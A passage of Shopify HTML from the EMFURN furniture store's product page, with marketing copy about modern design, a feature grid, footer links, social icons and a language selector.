                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=6651811758165&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jena-42-artificial-marble-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jena-42-artificial-marble-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
